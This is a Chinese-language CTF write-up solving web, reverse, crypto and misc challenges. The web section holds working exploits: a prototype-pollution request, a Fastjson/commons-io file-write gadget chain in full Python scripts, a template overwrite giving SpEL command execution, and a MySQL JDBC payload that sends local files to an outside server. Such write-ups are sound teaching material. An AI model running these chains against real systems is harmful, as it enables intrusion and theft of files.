web hackjs 源码:
const express = require ('express' )const fs = require ('fs' )var bodyParser = require ('body-parser' );const app = express ()app.use (bodyParser.urlencoded ({ extended : true })); app.use (bodyParser.json ()); app.post ('/plz' , (req, res ) => { venom = req.body .venom console .log (venom); if (Object .keys (venom).length < 3 && venom.welcome == 159753 ) { try { if (venom.hasOwnProperty ("text" )){ res.send (venom.text ) }else { res.send ("no text detected" ) } } catch { if (venom.text =="flag" ) { let flag=fs.readFileSync ("/flag" ); res.send ("Congratulations:" +flag); } else { res.end ("Nothing here!" ) } } } else { res.end ("happy game" ); } }) app.get ('/' , function (req, res, next ) { res.send ('<title>oldjs</title><a>Hack me plz</a><br><form action="/plz" method="POST">text:<input type="text" name="venom[text]" value="ezjs"><input type="submit" value="Hack"></form> ' ); }); app.listen (80 , () => { console .log (`listening at port 80` ) })

让venom.hasOwnProperty("text")报错,利用原型链污染让 Object.keys(venom).length<3 但 venom.welcome == 159753
venom[__proto__][welcome]=159753&venom[text]=flag&venom[hasOwnProperty]=123

Archived elephant 查看pom.xml,发现 fastjson-1.2.66。
接着找能触发fastjson反序列化的地方。
结合回显,发现这里是在文件上传成功时会出现SUCCESS字样,并返回有文件名。
这里猜测文件名可控于是测试一下
filename="123","c":"123.jpg"
很显然是可控的,那么我们可以通过文件名控制fastjson反序列化。
commons-io 2.7 写文件 在pom.xml里有一个commons-io 2.7的依赖,可以搭配fastjson 1.6.38来实现任意文件写。
参考链接:Fastjson 1.2.68 反序列化漏洞 Commons IO 2.x 写文件利用链挖掘分析
链接的poc:
{ "x" : { "@type" : "com.alibaba.fastjson.JSONObject" , "input" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.input.ReaderInputStream" , "reader" : { "@type" : "org.apache.commons.io.input.CharSequenceReader" , "charSequence" : { "@type" : "java.lang.String" "aaaaaa...(长度要大于8192,实际写入前8192个字符)" , "start" : 0 , "end" : 2147483647 } , "charsetName" : "UTF-8" , "bufferSize" : 1024 } , "branch" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.output.WriterOutputStream" , "writer" : { "@type" : "org.apache.commons.io.output.FileWriterWithEncoding" , "file" : "/tmp/pwned" , "charsetName" : "UTF-8" , "append" : false } , "charsetName" : "UTF-8" , "bufferSize" : 1024 , "writeImmediately" : true } , "trigger" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.input.XmlStreamReader" , "inputStream" : { "@type" : "org.apache.commons.io.input.TeeInputStream" , "input" : { "$ref" : "$.input" } , "branch" : { "$ref" : "$.branch" } , "closeBranch" : true } , "httpContentType" : "text/xml" , "lenient" : false , "defaultEncoding" : "UTF-8" } , "trigger2" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.input.XmlStreamReader" , "inputStream" : { "@type" : "org.apache.commons.io.input.TeeInputStream" , "input" : { "$ref" : "$.input" } , "branch" : { "$ref" : "$.branch" } , "closeBranch" : true } , "httpContentType" : "text/xml" , "lenient" : false , "defaultEncoding" : "UTF-8" } , "trigger3" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.input.XmlStreamReader" , "inputStream" : { "@type" : "org.apache.commons.io.input.TeeInputStream" , "input" : { "$ref" : "$.input" } , "branch" : { "$ref" : "$.branch" } , "closeBranch" : true } , "httpContentType" : "text/xml" , "lenient" : false , "defaultEncoding" : "UTF-8" } } }
按道理来说,直接用应该就可以了,但这里存在一点坑。
直接用的话,查看docker logs就会看到
报错了,查看这个类的构造方法(在commons-io-2.7.jar里查看)
显然这是调用了上图第一个构造方法(根据类型可以判断)
在这个方法,需要传入的参数有
Writer writer, Charset charset, int bufferSize, boolean writeImmediately
而上面原始payload传入的参数有
writer, charsetName, bufferSize, writeImmediately
参数名出了问题,把charsetName改成charset即可。
最终的payload:
{ "@type" : "com.alibaba.fastjson.JSONObject" , "input" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.input.ReaderInputStream" , "reader" : { "@type" : "org.apache.commons.io.input.CharSequenceReader" , "charSequence" : { "@type" : "java.lang.String" "[data]" , "start" : 0 , "end" : 2147483647 } , "charsetName" : "UTF-8" , "bufferSize" : 1024 } , "branch" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.output.WriterOutputStream" , "writer" : { "@type" : "org.apache.commons.io.output.FileWriterWithEncoding" , "file" : "[filename]" , "charsetName" : "UTF-8" , "append" : false } , "charset" : "UTF-8" , "bufferSize" : 1024 , "writeImmediately" : true } , "trigger" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.input.XmlStreamReader" , "inputStream" : { "@type" : "org.apache.commons.io.input.TeeInputStream" , "input" : { "$ref" : "$.input" } , "branch" : { "$ref" : "$.branch" } , "closeBranch" : true } , "httpContentType" : "text/xml" , "lenient" : false , "defaultEncoding" : "UTF-8" } , "trigger2" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.input.XmlStreamReader" , "inputStream" : { "@type" : "org.apache.commons.io.input.TeeInputStream" , "input" : { "$ref" : "$.input" } , "branch" : { "$ref" : "$.branch" } , "closeBranch" : true } , "httpContentType" : "text/xml" , "lenient" : false , "defaultEncoding" : "UTF-8" } , "trigger3" : { "@type" : "java.lang.AutoCloseable" , "@type" : "org.apache.commons.io.input.XmlStreamReader" , "inputStream" : { "@type" : "org.apache.commons.io.input.TeeInputStream" , "input" : { "$ref" : "$.input" } , "branch" : { "$ref" : "$.branch" } , "closeBranch" : true } , "httpContentType" : "text/xml" , "lenient" : false , "defaultEncoding" : "UTF-8" } } }
脚本:
import requestsreq = requests.Session() url = 'http://192.168.24.137:10800' def exp (data ): data = data + ' ' *(8195 -len (data)) return data def login (url ): data = {"username" :"admin" ,"password" :"admin" } r = req.post(url,data).text def upload (url,filename,data ): payload = """{"@type":"com.alibaba.fastjson.JSONObject","input":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.CharSequenceReader","charSequence":{"@type":"java.lang.String""[data]","start":0,"end":2147483647},"charsetName":"UTF-8","bufferSize":1024},"branch":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.output.WriterOutputStream","writer":{"@type":"org.apache.commons.io.output.FileWriterWithEncoding","file":"[filename]","charsetName":"UTF-8","append":false},"charset":"UTF-8","bufferSize":1024,"writeImmediately":true},"trigger":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"trigger2":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"trigger3":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"}}}""" payload = payload.replace('[data]' ,exp(data)) payload = payload.replace('[filename]' ,filename) datas="""------WebKitFormBoundaryqq0zb65TgtmQAsBT Content-Disposition: form-data; name="123"; filename="chen","a":[payload],"c":"xi.jpg" Content-Type: application/octet-stream 123 ------WebKitFormBoundaryqq0zb65TgtmQAsBT-- """ datas = datas.replace('[payload]' ,payload) headers = { "Content-Type" : "multipart/form-data; boundary=----WebKitFormBoundaryqq0zb65TgtmQAsBT" } datas = datas.replace('\n' ,'\r\n' ) r = req.post(url,data=datas,headers=headers).text print (r) login(url) upload(url+'/upload?action=uploadfile' ,'/tmp/test' ,'testtest' )
接着测试一下,发现文件能写进去了,那么就接着进行下一步。
覆盖test.btl
接着查看源码,可以知道还有一个/flag路由,用的btl模板,那么只要覆盖掉test.btl即可rce。
接下来是找test.btl的绝对路径,在docker里找,可知test.btl在/usr/local/tomcat/webapps/ROOT/WEB-INF/classes/templates文件夹下。

接着审代码,在这部分可以看到有一个test方法,可以允许我们重新定义callPattern白名单。
这个类的构造方法只允许我们使用venom.elephantcms里的方法。
第一次覆盖test.btl
${@venom.elephantcms.common.WhiteListNativeSecurityManager.test('org.springframework,java.beans,venom.elephantcms')}
接着访问/flag,得到ok。
等待5s后再次覆盖test.btl,这次写的是rce的shell。
${@java.beans.Beans.instantiate(null,parameter.a).parseExpression(parameter.b).getValue()}
访问/flag?a=org.springframework.expression.spel.standard.SpelExpressionParser&b=new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec('cat /flag').getInputStream()).next()即可得到flag。
最终脚本:
import requestsimport timereq = requests.Session() url = 'http://192.168.24.137:10800' def exp (data ): data = data + ' ' *(8195 -len (data)) return data def login (url ): data = {"username" :"admin" ,"password" :"admin" } r = req.post(url,data).text def upload (url,filename,data ): payload = """{"@type":"com.alibaba.fastjson.JSONObject","input":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.CharSequenceReader","charSequence":{"@type":"java.lang.String""[data]","start":0,"end":2147483647},"charsetName":"UTF-8","bufferSize":1024},"branch":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.output.WriterOutputStream","writer":{"@type":"org.apache.commons.io.output.FileWriterWithEncoding","file":"[filename]","charsetName":"UTF-8","append":false},"charset":"UTF-8","bufferSize":1024,"writeImmediately":true},"trigger":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"trigger2":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"trigger3":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"}}}""" payload = payload.replace('[data]' ,exp(data)) payload = payload.replace('[filename]' ,filename) datas="""------WebKitFormBoundaryqq0zb65TgtmQAsBT Content-Disposition: form-data; name="123"; filename="chen","a":[payload],"c":"xi.jpg" Content-Type: application/octet-stream 123 ------WebKitFormBoundaryqq0zb65TgtmQAsBT-- """ datas = datas.replace('[payload]' ,payload) headers = { "Content-Type" : "multipart/form-data; boundary=----WebKitFormBoundaryqq0zb65TgtmQAsBT" } datas = datas.replace('\n' ,'\r\n' ) r = req.post(url,data=datas,headers=headers).text print (r) login(url) upload(url+'/upload?action=uploadfile' ,'/usr/local/tomcat/webapps/ROOT/WEB-INF/classes/templates/test.btl' ,"${@venom.elephantcms.common.WhiteListNativeSecurityManager.test('org.springframework,java.beans,venom.elephantcms')}" ) r1 = req.get(url+'/flag' ).text print (r1.strip())time.sleep(5 ) upload(url+'/upload?action=uploadfile' ,'/usr/local/tomcat/webapps/ROOT/WEB-INF/classes/templates/test.btl' ,"""${@java.beans.Beans.instantiate(null,parameter.a).parseExpression(parameter.b).getValue()}""" ) r2 = req.get(url+"/flag?a=org.springframework.expression.spel.standard.SpelExpressionParser&b=new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec('cat /flag').getInputStream()).next()" ).text print (r2.strip())
mysql jdbc 读文件 在pom.xml里还有 mysql-connector-java 5.1.49的依赖,可以利用它来读文件。
参考链接:从BlackHat来看JDBC Attack
fastjson 反序列化之mysql JDBC 利用
JDBC MySQL任意文件读取分析
先看com.mysql.jdbc.JDBC4Connection的构造函数,
info是Properties类型的数据。
对比常见的jdbc链:
jdbc:mysql://127.0.0.1:3306/test?user=root&password=123456&maxAllowedPacket=655360
可知info的内容来自/test?后边那部分。
接着是读文件,网上的payload大多数是rce的。
先在服务器运行一个 MySQL_Fake_Server
要在info设置 "allowLoadLocalInfile":"true"和"maxAllowedPacket":"655360" ,缺少这两个参数就不能读到文件。
其他的就可以随便。
payload:
"name":{
	"@type":"java.lang.AutoCloseable",
	"@type":"com.mysql.jdbc.JDBC4Connection",
	"hostToConnectTo":"110.41.17.183",
	"portToConnectTo":3306,
	"info":{
		"user":"root",
		"password":"123456",
		"maxAllowedPacket":"655360",
		"allowLoadLocalInfile":"true"
		}
	}
发送过去即可在服务器读到文件内容。
a","name":{"@type":"java.lang.AutoCloseable","@type":"com.mysql.jdbc.JDBC4Connection","hostToConnectTo":"110.41.17.183","portToConnectTo":3306,"info":{"user":"root","password":"123456","maxAllowedPacket":"655360","allowLoadLocalInfile":"true"}},"c":".jpg
reverse ezre rc4加密+换表base64。
base64码表
rc4的key和密文
脚本:
import base64import stringdef rc4_main (key = "init_key" , message = "init_message" ): s_box = rc4_init_sbox(key) crypt = rc4_excrypt(message, s_box) return crypt def rc4_init_sbox (key ): s_box = list (range (128 )) j = 0 for i in range (128 ): j = (j + s_box[i] + ord (key[i % len (key)])) % 128 s_box[i], s_box[j] = s_box[j], s_box[i] return s_box def rc4_excrypt (plain, box ): plain = base64.b64decode(plain.encode('utf-8' )) plain = bytes .decode(plain) res = [] i = j = 0 for s in plain: i = (i + 1 ) % 128 j = (j + box[i]) % 128 box[i], box[j] = box[j], box[i] t = (box[i] + box[j]) % 128 k = box[t] res.append(chr (ord (s) ^ k)) cipher = "" .join(res) return cipher str = "3pn1Ek92hmAEg38EXMn99J9YBf8=" outtab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" intab = "0123456789XYZabcdefghijklABCDEFGHIJKLMNOPQRSTUVWmnopqrstuvwxyz+/=" s = base64.b64encode(base64.b64decode(str .translate(str .maketrans(intab,outtab)))) flag = rc4_main("Thi5_1S_key?" , s.decode()) print (flag)
Crypto 狂飙 源码:
import osfrom flag import flagfrom Crypto.Util.number import *from Crypto.Cipher import AESm = 88007513702424243702066490849596817304827839547007641526433597788800212065249 key = os.urandom(24 ) key = bytes_to_long(key) n=m % key flag += (16 - len (flag) % 16 ) * b'\x00' iv = os.urandom(16 ) aes = AES.new(key,AES.MODE_CBC,iv) enc_flag = aes.encrypt(flag) print (n)print (enc_flag)print (iv)
m-n 是 bytes_to_long(key) 的倍数,分解m-n之后再组合一下得到正确的key后,AES解出flag.
import osfrom Crypto.Util.number import *from Crypto.Cipher import AESimport itertoolsdef decode (key ): iv = b'UN\x1d\xe2r<\x1db\x00\xdb\x9a\x84\x1e\x82\xf0\x86' enc = b'\xfc\x87\xcb\x8e\x9d\x1a\x17\x86\xd9~\x16)\xbfU\x98D\xfe\x8f\xde\x9c\xb0\xd1\x9e\xe7\xa7\xefiY\x95C\x14\x13C@j1\x9d\x08\xd9\xe7W>F2\x96cm\xeb' aes = AES.new(key,AES.MODE_CBC,iv) flag = aes.decrypt(enc) if b"flag{" in flag or b"VCTF{" in flag: print (flag) m = 88007513702424243702066490849596817304827839547007641526433597788800212065249 n = 103560843006078708944833658339172896192389513625588 nn = [3 , 37 , 439 , 3939851 , 265898280367 , 5036645362649 , 342291058100503482469327892079792475478873 ] for x in itertools.combinations(nn,4 ): res = 1 for i in x: res *= i if len (bin (res))-2 >= 185 and len (bin (res))-2 <= 192 : decode(long_to_bytes(res))
RRSA 源码:
from flag import flagimport randomfrom Crypto.Util.number import *def genprime (): o = getPrime(300 ) while True : r = random.randint(2 **211 ,2 **212 ) if isPrime(o*r+1 ): return o,o*r+1 o1,p = genprime() o2,q = genprime() n=p*q g = random.randint(2 ,n) order = o1*o2 a = pow (g, (p-1 )*(q-1 )//order, n) assert pow (a,order,n)==1 m = bytes_to_long(flag) e = 65537 c = pow (m,e,n) print (f'n={n} ' )print (f'c={c} ' )print (f'a={a} ' )print (f'o={order} ' )n=44435425447782114838897637647733409614831121089064725526413247701631122523646623518523253532066782191116739274354991533158902831935676078270115998050827358178237970133151467497051097694866238654012042884894924846645692294679774577780414805605811029994570132760841672754334836945991390844881416693502552870759 c=41355409695119524180275572228024314281790321005050664347253778436753663918879919757571129194249071204946415158483084730406579433518426895158142068246063333111438863836668823874266012696265984976829088976346775293102571794377818611709336242495598331872036489022428750111592728015245733975923531682859930386731 a=39844923600973712577104437232871220768052114284995840460375902596405104689968610170336151307934820030811039502338683925817667771016288030594299464019664781911131177394369348831163266849069740191783143327911986419528382896919157135487360024877230254274474109707112110411601273850406237677432935818199348150470 o=1745108106200960949680880500144134006212310627077303652648249235148621661187609612344828833696608872318217367008018829485062303972702933973340909520462917612611270028511222134076453
分析题目,r<o,那 r/o < 1
n展开
n = (o1*r1+1)*(o2*r2+1) = o1*o2*r1*r2 + o1*r1 + o2*r2 + 1
则
n/o = r1*r2 + r1/o2 + r2/o1 + 1/o
取整,可以得到 r1*r2的值
求phi
phi = (o1*r1)*(o2*r2) = n//o * o
脚本:
from Crypto.Util.number import *import gmpy2n=44435425447782114838897637647733409614831121089064725526413247701631122523646623518523253532066782191116739274354991533158902831935676078270115998050827358178237970133151467497051097694866238654012042884894924846645692294679774577780414805605811029994570132760841672754334836945991390844881416693502552870759 c=41355409695119524180275572228024314281790321005050664347253778436753663918879919757571129194249071204946415158483084730406579433518426895158142068246063333111438863836668823874266012696265984976829088976346775293102571794377818611709336242495598331872036489022428750111592728015245733975923531682859930386731 a=39844923600973712577104437232871220768052114284995840460375902596405104689968610170336151307934820030811039502338683925817667771016288030594299464019664781911131177394369348831163266849069740191783143327911986419528382896919157135487360024877230254274474109707112110411601273850406237677432935818199348150470 o=1745108106200960949680880500144134006212310627077303652648249235148621661187609612344828833696608872318217367008018829485062303972702933973340909520462917612611270028511222134076453 e = 65537 r12 = n//o phi = r12*o d = gmpy2.invert(e,phi) m = pow (c,d,n) print (long_to_bytes(m))
misc checkin f12看控制台得到 88d18c420654d158d22b65626bc7a878
查md5即可得到flag。


